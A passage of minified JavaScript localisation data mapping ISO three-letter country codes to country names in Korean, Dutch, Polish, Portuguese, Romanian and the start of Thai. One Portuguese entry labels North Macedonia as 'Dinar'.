바부다",AUS:"호주",AUT:"오스트리아",AZE:"아제르바이잔",BDI:"부룬디",BEL:"벨기에",BEN:"베냉",BES:"네덜란드령 카리브",BFA:"부르키나파소",BGD:"방글라데시",BGR:"불가리아",BHR:"바레인",BHS:"바하마",BIH:"보스니아 헤르체고비나",BLM:"생바르텔레미",BLR:"벨라루스",BLZ:"벨리즈",BMU:"버뮤다",BOL:"볼리비아",BRA:"브라질",BRB:"바베이도스",BRN:"브루나이 다루살람",BTN:"부탄",BVT:"부베 섬",BWA:"보츠와나",CAF:"중앙아프리카 공화국",CAN:"캐나다",CCK:"코코스 제도",CHE:"스위스",CHL:"칠레",CHN:"중국",CIV:"코트디부아르",CMR:"카메룬",COD:"콩고 민주 공화국",COG:"콩고 브라자빌",COK:"쿡 제도",COL:"콜롬비아",COM:"코모로",CPV:"카보베르데",CRI:"코스타리카",CUB:"쿠바",CUW:"퀴라소",CXR:"크리스마스 섬",CYM:"케이맨 제도",CYP:"키프로스",CZE:"체코",DEU:"독일",DJI:"지부티",DMA:"도미니카",DNK:"덴마크",DOM:"도미니카 공화국",DZA:"알제리",ECU:"에콰도르",EGY:"이집트",ERI:"에리트레아",ESH:"서사하라",ESP:"스페인",EST:"에스토니아",ETH:"에티오피아",FIN:"핀란드",FJI:"피지",FLK:"포클랜드 제도",FRA:"프랑스",FRO:"페로 제도",FSM:"미크로네시아",GAB:"가봉",GBR:"영국",GEO:"조지아",GGY:"건지",GHA:"가나",GIB:"지브롤터",GIN:"기니",GLP:"과들루프",GMB:"감비아",GNB:"기니비사우",GNQ:"적도 기니",GRC:"그리스",GRD:"그레나다",GRL:"그린란드",GTM:"과테말라",GUF:"프랑스령 기아나",GUM:"괌",GUY:"가이아나",HKG:"홍콩",HMD:"허드 맥도널드 제도",HND:"온두라스",HRV:"크로아티아",HTI:"아이티",HUN:"헝가리",IDN:"인도네시아",IMN:"맨 섬",IND:"인도",IOT:"영국령 인도양 지역",IRL:"아일랜드",IRN:"이란",IRQ:"이라크",ISL:"아이슬란드",ISR:"이스라엘",ITA:"이탈리아",JAM:"자메이카",JEY:"저지",JOR:"요르단",JPN:"일본",KAZ:"카자흐스탄",KEN:"케냐",KGZ:"키르기스스탄",KHM:"캄보디아",KIR:"키리바시",KNA:"세인트키츠 네비스",KOR:"대한민국",KWT:"쿠웨이트",LAO:"라오스",LBN:"레바논",LBR:"라이베리아",LBY:"리비아",LCA:"세인트루시아",LIE:"리히텐슈타인",LKA:"스리랑카",LSO:"레소토",LTU:"리투아니아",LUX:"룩셈부르크",LVA:"라트비아",MAC:"마카오",MAF:"생마르탱",MAR:"모로코",MCO:"모나코",MDA:"몰도바",MDG:"마다가스카르",MDV:"몰디브",MEX:"멕시코",MHL:"마셜 제도",MKD:"북마케도니아",MLI:"말리",MLT:"몰타",MMR:"미얀마",MNE:"몬테네그로",MNG:"몽골",MNP:"북마리아나 제도",MOZ:"모잠비크",MRT:"모리타니",MSR:"몬트세랫",MTQ:"마르티니크",MUS:"모리셔스",MWI:"말라위",MYS:"말레이시아",MYT:"마요트",NAM:"나미비아",NCL:"뉴칼레도니아",NER:"니제르",NFK:"노퍽 섬",NGA:"나이지리아",NIC:"니카라과",NIU:"니우에",NLD:"네덜란드",NOR:"노르웨이",NPL:"네팔",NRU:"나우루",NZL:"뉴질랜드",OMN:"오만",PAK:"파키스탄",PAN:"파나마",PCN:"핏케언",PER:"페루",PHL:"필리핀",PLW:"팔라우",PNG:"파푸아뉴기니",POL:"폴란드",PRI:"푸에르토리코",PRK:"북한",PRT:"포르투갈",PRY:"파라과이",PSE:"팔레스타인",PYF:"프랑스령 폴리네시아",QAT:"카타르",REU:"레위니옹",ROU:"루마니아",RUS:"러시아",RWA:"르완다",SAU:"사우디아라비아",SDN:"수단",SEN:"세네갈",SGP:"싱가포르",SGS:"사우스조지아 사우스샌드위치 제도",SHN:"세인트헬레나",SJM:"스발바르 얀마옌 제도",SLB:"솔로몬 제도",SLE:"시에라리온",SLV:"엘살바도르",SMR:"산마리노",SOM:"소말리아",SPM:"생피에르 미클롱",SRB:"세르비아",SSD:"남수단",STP:"상투메 프린시페",SUR:"수리남",SVK:"슬로바키아",SVN:"슬로베니아",SWE:"스웨덴",SWZ:"에스와티니",SXM:"신트마르턴",SYC:"세이셸",SYR:"시리아",TCA:"터크스케이커스 제도",TCD:"차드",TGO:"토고",THA:"태국",TJK:"타지키스탄",TKL:"토켈라우",TKM:"투르크메니스탄",TLS:"동티모르",TON:"통가",TTO:"트리니다드토바고",TUN:"튀니지",TUR:"터키",TUV:"투발루",TWN:"대만",TZA:"탄자니아",UGA:"우간다",UKR:"우크라이나",UMI:"미국령 군소 제도",URY:"우루과이",USA:"미국",UZB:"우즈베키스탄",VAT:"바티칸",VCT:"세인트빈센트 그레나딘",VEN:"베네수엘라",VGB:"영국령 버진아일랜드",VIR:"미국령 버진아일랜드",VNM:"베트남",VUT:"바누아투",WLF:"왈리스 푸투나",WSM:"사모아",XKX:"코소보",YEM:"예멘",ZAF:"남아프리카 공화국",ZMB:"잠비아",ZWE:"짐바브웨"},nl:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland-eilanden",ALB:"Albanië",AND:"Andorra",ANT:"Nederlandse Antillen",ARE:"Verenigde Arabische Emiraten",ARG:"Argentinië",ARM:"Armenië",ASM:"Amerikaans Samoa",ATA:"Antarctica",ATF:"Franse Zuidelijke Gebieden",ATG:"Antigua en Barbuda",AUS:"Australië",AUT:"Oostenrijk",AZE:"Azerbeidzjan",BDI:"Burundi",BEL:"België",BEN:"Benin",BES:"Caribisch Nederland",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarije",BHR:"Bahrein",BHS:"Bahama's",BIH:"Bosnië-Herzegovina",BLM:"Sint-Bartholomeus",BLR:"Wit-Rusland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilië",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet-eiland",BWA:"Botswana",CAF:"Centraal Afrikaanse Republiek",CAN:"Canada",CCK:"Cocoseilanden",CHE:"Zwitserland",CHL:"Chili",CHN:"China",CIV:"Ivoorkust",CMR:"Kameroen",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Eilanden",COL:"Colombia",COM:"Comoren",CPV:"Kaapverdië",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Kersteiland",CYM:"Kaaiman Eilanden",CYP:"Cyprus",CZE:"Tsjechië",DEU:"Duitsland",DJI:"Djibouti",DMA:"Dominica",DNK:"Denemarken",DOM:"Dominicaanse Republiek",DZA:"Algerije",ECU:"Ecuador",EGY:"Egypte",ERI:"Eritrea",ESH:"Westelijke Sahara",ESP:"Spanje",EST:"Estland",ETH:"Ethiopië",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Eilanden",FRA:"Frankrijk",FRO:"Faeröer",FSM:"Micronesië",GAB:"Gabon",GBR:"Verenigd Koninkrijk",GEO:"Georgië",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinee",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinee-Bissau",GNQ:"Equatoriaal-Guinea",GRC:"Griekenland",GRD:"Grenada",GRL:"Groenland",GTM:"Guatemala",GUF:"Frans Guyana",GUM:"Guam",GUY:"Guyana",HKG:"Hongkong",HMD:"Heard en McDonaldeilanden",HND:"Honduras",HRV:"Kroatië",HTI:"Haïti",HUN:"Hongarije",IDN:"Indonesië",IMN:"Isle of Man",IND:"India",IOT:"Brits Indische Oceaanterritorium",IRL:"Ierland",IRN:"Iran",IRQ:"Irak",ISL:"IJsland",ISR:"Israël",ITA:"Italië",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordanië",JPN:"Japan",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgizië",KHM:"Cambodja",KIR:"Kiribati",KNA:"Saint Kitts en Nevis",KOR:"Zuid-Korea",KWT:"Koeweit",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libië",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litouwen",LUX:"Luxemburg",LVA:"Letland",MAC:"Macau",MAF:"Sint-Maarten",MAR:"Marokko",MCO:"Monaco",MDA:"Moldavië",MDG:"Madagaskar",MDV:"Maldiven",MEX:"Mexico",MHL:"Marshalleilanden",MKD:"Noord-Macedonië",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolië",MNP:"Noordelijke Marianen",MOZ:"Mozambique",MRT:"Mauritanië",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Maleisië",MYT:"Mayotte",NAM:"Namibië",NCL:"Nieuw-Caledonië",NER:"Niger",NFK:"Norfolkeiland",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Nederland",NOR:"Noorwegen",NPL:"Nepal",NRU:"Nauru",NZL:"Nieuw-Zeeland",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipijnen",PLW:"Palau",PNG:"Papoea-Nieuw-Guinea",POL:"Polen",PRI:"Puerto Rico",PRK:"Noord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Frans-Polynesië",QAT:"Qatar",REU:"Réunion",ROU:"Roemenië",RUS:"Rusland",RWA:"Rwanda",SAU:"Saoedi-Arabië",SDN:"Soedan",SEN:"Senegal",SGP:"Singapore",SGS:"Zuid-Georgia en de Zuidelijke Sandwicheilanden",SHN:"Sint-Helena",SJM:"Spitsbergen en Jan Mayen",SLB:"Salomonseilanden",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalië",SPM:"Saint-Pierre en Miquelon",SRB:"Servië",SSD:"Zuid-Soedan",STP:"Sao Tomé en Principe",SUR:"Suriname",SVK:"Slowakije",SVN:"Slovenië",SWE:"Zweden",SWZ:"Swatini",SXM:"Sint Maarten",SYC:"Seychellen",SYR:"Syrië",TCA:"Turks- en Caicoseilanden",TCD:"Tsjaad",TGO:"Togo",THA:"Thailand",TJK:"Tadzjikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Oost-Timor",TON:"Tonga",TTO:"Trinidad en Tobago",TUN:"Tunesië",TUR:"Turkije",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Oeganda",UKR:"Oekraïne",UMI:"Afgelegen eilanden van de Verenigde Staten",URY:"Uruguay",USA:"de Verenigde Staten",UZB:"Oezbekistan",VAT:"Vaticaan",VCT:"Saint Vincent en de Grenadines",VEN:"Venezuela",VGB:"Britse Maagdeneilanden",VIR:"Amerikaanse Maagdeneilanden",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis en Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Jemen",ZAF:"Zuid-Afrika",ZMB:"Zambia",ZWE:"Zimbabwe"},pl:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Wyspy Alandzkie",ALB:"Albania",AND:"Andora",ANT:"Antyle Holenderskie",ARE:"Zjednoczone Emiraty Arabskie",ARG:"Argentyna",ARM:"Armenia",ASM:"Samoa Amerykańskie",ATA:"Antarktyka",ATF:"Francuskie Terytoria Południowe",ATG:"Antigua i Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbejdżan",BDI:"Burundi",BEL:"Belgia",BEN:"Benin",BES:"Holandia Karaibska",BFA:"Burkina Faso",BGD:"Bangladesz",BGR:"Bułgaria",BHR:"Bahrajn",BHS:"Bahamy",BIH:"Bośnia i Hercegowina",BLM:"Saint Barthelemy",BLR:"Białoruś",BLZ:"Belize",BMU:"Bermudy",BOL:"Boliwia",BRA:"Brazylia",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Wyspa Bouvet",BWA:"Botswana",CAF:"Republika Środkowoafrykańska",CAN:"Kanada",CCK:"Wyspy Kokosowe (Keelinga)",CHE:"Szwajcaria",CHL:"Chile",CHN:"Chiny",CIV:"Wybrzeże Kości Słoniowej",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Wyspy Cooka",COL:"Kolumbia",COM:"Komory",CPV:"Wyspy Zielonego Przylądka",CRI:"Kostaryka",CUB:"Kuba",CUW:"Curaçao",CXR:"Wyspa Bożego Narodzenia",CYM:"Kajmany",CYP:"Cypr",CZE:"Czechy",DEU:"Niemcy",DJI:"Dżibuti",DMA:"Dominika",DNK:"Dania",DOM:"Dominikana",DZA:"Algieria",ECU:"Ekwador",EGY:"Egipt",ERI:"Erytrea",ESH:"Sahara Zachodnia",ESP:"Hiszpania",EST:"Estonia",ETH:"Etiopia",FIN:"Finlandia",FJI:"Fidżi",FLK:"Falklandy",FRA:"Francja",FRO:"Wyspy Owcze",FSM:"Mikronezja",GAB:"Gabon",GBR:"Wielka Brytania",GEO:"Gruzja",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Gwinea",GLP:"Gwadelupa",GMB:"Gambia",GNB:"Gwinea Bissau",GNQ:"Gwinea Równikowa",GRC:"Grecja",GRD:"Grenada",GRL:"Grenlandia",GTM:"Gwatemala",GUF:"Gujana Francuska",GUM:"Guam",GUY:"Gujana",HKG:"Hongkong",HMD:"Wyspy Heard i McDonald",HND:"Honduras",HRV:"Chorwacja",HTI:"Haiti",HUN:"Węgry",IDN:"Indonezja",IMN:"Wyspa Man",IND:"Indie",IOT:"Brytyjskie Terytorium Oceanu Indyjskiego",IRL:"Irlandia",IRN:"Iran",IRQ:"Irak",ISL:"Islandia",ISR:"Izrael",ITA:"Włochy",JAM:"Jamajka",JEY:"Jersey",JOR:"Jordania",JPN:"Japonia",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgistan",KHM:"Kambodża",KIR:"Kiribati",KNA:"Saint Kitts i Nevis",KOR:"Korea Południowa",KWT:"Kuwejt",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libia",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litwa",LUX:"Luksemburg",LVA:"Łotwa",MAC:"Makau",MAF:"Saint-Martin",MAR:"Maroko",MCO:"Monako",MDA:"Mołdawia",MDG:"Madagaskar",MDV:"Malediwy",MEX:"Meksyk",MHL:"Wyspy Marshalla",MKD:"Macedonia Północna",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Czarnogóra",MNG:"Mongolia",MNP:"Mariany Północne",MOZ:"Mozambik",MRT:"Mauretania",MSR:"Montserrat",MTQ:"Martynika",MUS:"Mauritius",MWI:"Malawi",MYS:"Malezja",MYT:"Majotta",NAM:"Namibia",NCL:"Nowa Kaledonia",NER:"Niger",NFK:"Wyspa Norfolk",NGA:"Nigeria",NIC:"Nikaragua",NIU:"Niue",NLD:"Holandia",NOR:"Norwegia",NPL:"Nepal",NRU:"Nauru",NZL:"Nowa Zelandia",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipiny",PLW:"Palau",PNG:"Papua Nowa Gwinea",POL:"Polska",PRI:"Portoryko",PRK:"Korea Północna",PRT:"Portugalia",PRY:"Paragwaj",PSE:"Palestyna",PYF:"Polinezja Francuska",QAT:"Katar",REU:"Reunion",ROU:"Rumunia",RUS:"Rosja",RWA:"Rwanda",SAU:"Arabia Saudyjska",SDN:"Sudan",SEN:"Senegal",SGP:"Singapur",SGS:"Wyspy Georgia Południowa i Sandwich Południowy",SHN:"Święta Helena",SJM:"Wyspy Svalbard i Jan Mayen",SLB:"Wyspy Salomona",SLE:"Sierra Leone",SLV:"Salwador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre i Miquelon",SRB:"Serbia",SSD:"Sudan Południowy",STP:"Wyspy Świętego Tomasza i Książęca",SUR:"Surinam",SVK:"Słowacja",SVN:"Słowenia",SWE:"Szwecja",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seszele",SYR:"Syria",TCA:"Wyspy Turks i Caicos",TCD:"Czad",TGO:"Togo",THA:"Tajlandia",TJK:"Tadżykistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Wschodni",TON:"Tonga",TTO:"Trynidad i Tobago",TUN:"Tunezja",TUR:"Turcja",TUV:"Tuvalu",TWN:"Tajwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraina",UMI:"Dalekie Wyspy Mniejsze Stanów Zjednoczonych",URY:"Urugwaj",USA:"Stany Zjednoczone",UZB:"Uzbekistan",VAT:"Watykan",VCT:"Saint Vincent i Grenadyny",VEN:"Wenezuela",VGB:"Brytyjskie Wyspy Dziewicze",VIR:"Amerykańskie Wyspy Dziewicze",VNM:"Wietnam",VUT:"Vanuatu",WLF:"Wyspy Wallis i Futuna",WSM:"Samoa",XKX:"Kosowo",YEM:"Jemen",ZAF:"Republika Południowej Afryki",ZMB:"Zambia",ZWE:"Zimbabwe"},pt:{ABW:"Aruba",AFG:"Afeganistão",AGO:"Angola",AIA:"Anguilla",ALA:"Ilhas de Aland",ALB:"Albânia",AND:"Andorra",ANT:"Antilhas Holandesas",ARE:"Emirados Árabes Unidos",ARG:"Argentina",ARM:"Armênia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territórios Franceses do Sul",ATG:"Antígua e Barbuda",AUS:"Austrália",AUT:"Áustria",AZE:"Azerbaijão",BDI:"Burundi",BEL:"Bélgica",BEN:"Benin",BES:"Caribe Neerlandês",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgária",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bósnia e Herzegovina",BLM:"São Bartolomeu",BLR:"Bielorrússia",BLZ:"Belize",BMU:"Bermudas",BOL:"Bolívia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Butão",BVT:"Ilha Bouvet",BWA:"Botsuana",CAF:"República Centro-Africana",CAN:"Canadá",CCK:"Ilhas Cocos (Keeling)",CHE:"Suíça",CHL:"Chile",CHN:"China",CIV:"Costa do Marfim",CMR:"Camarões",COD:"RD Congo",COG:"Congo-Brazavile",COK:"Ilhas Cook",COL:"Colômbia",COM:"Comores",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Ilha Christmas",CYM:"Ilhas Cayman",CYP:"Chipre",CZE:"República Tcheca",DEU:"Alemanha",DJI:"Djibouti",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argélia",ECU:"Equador",EGY:"Egito",ERI:"Eritreia",ESH:"Saara Ocidental",ESP:"Espanha",EST:"Estônia",ETH:"Etiópia",FIN:"Finlândia",FJI:"Fiji",FLK:"Ilhas Falkland",FRA:"França",FRO:"Ilhas Faroe",FSM:"Micronésia",GAB:"Gabão",GBR:"Reino Unido",GEO:"Geórgia",GGY:"Guernsey",GHA:"Gana",GIB:"Gibraltar",GIN:"Guiné",GLP:"Guadalupe",GMB:"Gâmbia",GNB:"Guiné-Bissau",GNQ:"Guiné Equatorial",GRC:"Grécia",GRD:"Granada",GRL:"Groenlândia",GTM:"Guatemala",GUF:"Guiana Francesa",GUM:"Guam",GUY:"Guiana",HKG:"Hong Kong",HMD:"Ilhas Heard e Ilhas McDonald",HND:"Honduras",HRV:"Croácia",HTI:"Haiti",HUN:"Hungria",IDN:"Indonésia",IMN:"Ilha de Man",IND:"Índia",IOT:"Território do Oceano Índico Britânico",IRL:"Irlanda",IRN:"Irã",IRQ:"Iraque",ISL:"Islândia",ISR:"Israel",ITA:"Itália",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordânia",JPN:"Japão",KAZ:"Cazaquistão",KEN:"Quênia",KGZ:"Quirguistão",KHM:"Camboja",KIR:"Quiribati",KNA:"São Cristóvão e Névis",KOR:"Coreia do Sul",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Libéria",LBY:"Líbia",LCA:"Santa Lúcia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituânia",LUX:"Luxemburgo",LVA:"Letônia",MAC:"Macau",MAF:"Ilha de São Martinho",MAR:"Marrocos",MCO:"Mônaco",MDA:"Moldávia",MDG:"Madagascar",MDV:"Maldivas",MEX:"México",MHL:"Ilhas Marshall",MKD:"Dinar",MLI:"Mali",MLT:"Malta",MMR:"Mianmar",MNE:"Montenegro",MNG:"Mongólia",MNP:"Ilhas Marianas do Norte",MOZ:"Moçambique",MRT:"Mauritânia",MSR:"Montserrat",MTQ:"Martinica",MUS:"Ilhas Maurício",MWI:"Maláui",MYS:"Malásia",MYT:"Mayotte",NAM:"Namíbia",NCL:"Nova Caledônia",NER:"Níger",NFK:"Ilha Norfolk",NGA:"Nigéria",NIC:"Nicarágua",NIU:"Niue",NLD:"Países Baixos",NOR:"Noruega",NPL:"Nepal",NRU:"Nauru",NZL:"Nova Zelândia",OMN:"Omã",PAK:"Paquistão",PAN:"Panamá",PCN:"Ilhas Pitcairn",PER:"Peru",PHL:"Filipinas",PLW:"Palau",PNG:"Papua-Nova Guiné",POL:"Polônia",PRI:"Porto Rico",PRK:"Coreia do Norte",PRT:"Portugal",PRY:"Paraguai",PSE:"Palestina",PYF:"Polinésia Francesa",QAT:"Catar",REU:"Reunião",ROU:"Romênia",RUS:"Rússia",RWA:"Ruanda",SAU:"Arábia Saudita",SDN:"Sudão",SEN:"Senegal",SGP:"Cingapura",SGS:"Ilhas Geórgia do Sul e Sandwich do Sul",SHN:"Santa Helena",SJM:"Svalbard e Jan Mayen",SLB:"Ilhas Salomão",SLE:"Serra Leoa",SLV:"El Salvador",SMR:"San Marino",SOM:"Somália",SPM:"Saint-Pierre e Miquelon",SRB:"Sérvia",SSD:"Sudão do Sul",STP:"São Tomé e Príncipe",SUR:"Suriname",SVK:"Eslováquia",SVN:"Eslovênia",SWE:"Suécia",SWZ:"Eswatini",SXM:"São Martinho",SYC:"Seychelles",SYR:"Síria",TCA:"Ilhas Turks e Caicos",TCD:"Chade",TGO:"Togo",THA:"Tailândia",TJK:"Tadjiquistão",TKL:"Toquelau",TKM:"Turcomenistão",TLS:"Timor Leste",TON:"Tonga",TTO:"Trindade e Tobago",TUN:"Tunísia",TUR:"Turquia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzânia",UGA:"Uganda",UKR:"Ucrânia",UMI:"Ilhas Menores Distantes dos EUA",URY:"Uruguai",USA:"Estados Unidos",UZB:"Uzbequistão",VAT:"Vaticano",VCT:"São Vicente e Granadinas",VEN:"Venezuela",VGB:"Ilhas Virgens Britânicas",VIR:"Ilhas Virgens Americanas",VNM:"Vietnã",VUT:"Vanuatu",WLF:"Wallis e Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Iêmen",ZAF:"África do Sul",ZMB:"Zâmbia",ZWE:"Zimbábue"},ro:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Insulele Åland",ALB:"Albania",AND:"Andorra",ANT:"Antilele Olandeze",ARE:"Emiratele Arabe Unite",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americană",ATA:"Antarctica",ATF:"Teritoriile Australe Franceze",ATG:"Antigua și Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaidjan",BDI:"Burundi",BEL:"Belgia",BEN:"Benin",BES:"Insulele Caraibe Olandeze",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia și Herțegovina",BLM:"Saint Barthélemy",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilia",BRB:"Barbados",BRN:"Brunei",BTN:"Bhutan",BVT:"Insula Bouvet",BWA:"Botswana",CAF:"Republica Centrafricană",CAN:"Canada",CCK:"Insulele Cocos (Keeling)",CHE:"Elveția",CHL:"Chile",CHN:"China",CIV:"Coasta de Fildeș",CMR:"Camerun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Insulele Cook",COL:"Columbia",COM:"Comore",CPV:"Capul Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Insula Crăciunului",CYM:"Insulele Cayman",CYP:"Cipru",CZE:"Republica Cehă",DEU:"Germania",DJI:"Djibouti",DMA:"Dominica",DNK:"Danemarca",DOM:"Republica Dominicană",DZA:"Algeria",ECU:"Ecuador",EGY:"Egipt",ERI:"Eritreea",ESH:"Sahara Occidentală",ESP:"Spania",EST:"Estonia",ETH:"Etiopia",FIN:"Finlanda",FJI:"Fiji",FLK:"Insulele Falkland",FRA:"Franța",FRO:"Insulele Feroe",FSM:"Micronezia",GAB:"Gabon",GBR:"Regatul Unit",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guineea",GLP:"Guadelupa",GMB:"Gambia",GNB:"Guineea-Bissau",GNQ:"Guineea Ecuatorială",GRC:"Grecia",GRD:"Grenada",GRL:"Groenlanda",GTM:"Guatemala",GUF:"Guyana Franceză",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Insulele Heard și McDonald",HND:"Honduras",HRV:"Croația",HTI:"Haiti",HUN:"Ungaria",IDN:"Indonezia",IMN:"Insula Man",IND:"India",IOT:"Teritoriul Britanic din Oceanul Indian",IRL:"Irlanda",IRN:"Iran",IRQ:"Irak",ISL:"Islanda",ISR:"Israel",ITA:"Italia",JAM:"Jamaica",JEY:"Jersey",JOR:"Iordania",JPN:"Japonia",KAZ:"Kazahstan",KEN:"Kenya",KGZ:"Kirghizstan",KHM:"Cambodgia",KIR:"Kiribati",KNA:"Sfântul Kitts și Nevis",KOR:"Coreea de Sud",KWT:"Kuweit",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libia",LCA:"Sfânta Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituania",LUX:"Luxemburg",LVA:"Letonia",MAC:"Macao",MAF:"Insula Sfântului Martin",MAR:"Maroc",MCO:"Monaco",MDA:"Moldova",MDG:"Madagascar",MDV:"Maldive",MEX:"Mexic",MHL:"Insulele Marshall",MKD:"Macedonia de Nord",MLI:"Mali",MLT:"Malta",MMR:"Myanmar (Birmania)",MNE:"Muntenegru",MNG:"Mongolia",MNP:"Insulele Mariane de Nord",MOZ:"Mozambic",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaezia",MYT:"Mayotte",NAM:"Namibia",NCL:"Noua Caledonie",NER:"Niger",NFK:"Insula Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Țările de Jos",NOR:"Norvegia",NPL:"Nepal",NRU:"Nauru",NZL:"Noua Zeelandă",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipine",PLW:"Palau",PNG:"Papua Noua Guinee",POL:"Polonia",PRI:"Puerto Rico",PRK:"Coreea de Nord",PRT:"Portugalia",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinezia Franceză",QAT:"Qatar",REU:"Reunion",ROU:"România",RUS:"Rusia",RWA:"Rwanda",SAU:"Arabia Saudită",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Georgia de Sud și Insulele Sandwich de Sud",SHN:"Sfânta Elena",SJM:"Svalbard și Jan Mayen",SLB:"Insulele Solomon",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint Pierre și Miquelon",SRB:"Serbia",SSD:"Sudanul de Sud",STP:"Sao Tome și Principe",SUR:"Surinam",SVK:"Slovacia",SVN:"Slovenia",SWE:"Suedia",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Siria",TCA:"Insulele Turks și Caicos",TCD:"Ciad",TGO:"Togo",THA:"Thailanda",TJK:"Tadjikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timorul de Est",TON:"Tonga",TTO:"Trinidad și Tobago",TUN:"Tunisia",TUR:"Turcia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucraina",UMI:"Insulele Îndepărtate ale Statelor Unite",URY:"Uruguay",USA:"Statele Unite",UZB:"Uzbekistan",VAT:"Vatican",VCT:"Sfântul Vincențiu și Grenadinele",VEN:"Venezuela",VGB:"Insulele Virgine Britanice",VIR:"Insulele Virgine ale Statelor Unite",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis și Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Africa de Sud",ZMB:"Zambia",ZWE:"Zimbabwe"},th:{ABW:"อารูบา",AFG:"อัฟกานิสถาน",AGO:"แองโกลา",AIA:"แองกวิลลา",ALA:"หมู่เกาะ 